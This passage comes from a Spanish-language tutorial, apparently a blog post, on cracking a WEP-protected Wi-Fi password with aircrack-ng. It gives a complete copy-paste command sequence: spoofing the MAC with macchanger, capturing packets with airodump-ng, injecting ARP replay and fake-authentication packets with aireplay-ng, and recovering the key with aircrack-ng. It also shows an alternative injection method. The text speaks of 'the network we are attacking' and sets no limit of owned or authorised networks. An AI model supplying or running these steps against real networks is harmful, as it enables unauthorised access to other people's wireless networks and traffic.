 -b es el bssid de la red que estamos atacando
-h es la mac falsa que le introducimos a tu tarjeta de red inalambrica
Veras que que se empezaron a inyectar paquetes, si vas a ver a la otra terminal donde estas
capturando los paquetes te daras cuenta que la DATA va caminando muy rapido.

Ahora abre otra terminal (consola) e introduce el siguiente comando:
aircrack-ng prueba-01.cap
Donde:
-Prueba-01.cap es el archivo donde se estan capturando los datos
Deja que el comando se ejecute hasta que te diga un mensaje KEY FOUND!!, esto significa que la
contraseña se a descifrado, y te la mostrara al lado derecho de la siguiente forma:
[XX:XX:XX:XX:XX:XX]
Donde las XX son las letras o numeros de la contraseña, por ejemplo:
Si te muestra [12:34:56:78:90]
La contraseña para esa red inalambrica seria 1234567890.

Bueno para aquellos que quieren probar aqui les pongo todos los comandos en el orden que debe
de ser para que solo le den copiar:

# airmon-ng
# airmon-ng stop wlan0
# ifconfig wlan0 down
# macchanger –mac 00:11:22:33:44:55 wlan0
# airmon-ng start wlan0
# airodump-ng wlan0
# airodump-ng -c (numero del canal) -w nombrearchivo –bssid (bssid) wlan0
# aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 -e (essid) wlan0
# aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 wlan0
# aircrack-ng nombredelarchivo.cap

Como se daran cuenta son pocos comandos pero llevan mucha explicacion y lo trate de hacer de
una forma entendible, ya estoy trabajando en el video, asi que no se preocupen si no entienden,
pronto voy a sacar el video donde igual voy a explicar los pasos.

Para aquellos que quieren probar otras formas de inyeccion aqui les dejo otras dos formas que me
han funcionado perfecto:

Forma 2:
# aireplay-ng -1 0 -a <bssid> -h <mac> -e <essid> wlan0
# aireplay-ng -2 -p 0841 -c ff:ff:ff:ff:ff:ff -h (MAC) wlan0
Verificar si el BSSID es el que estamos atacando
 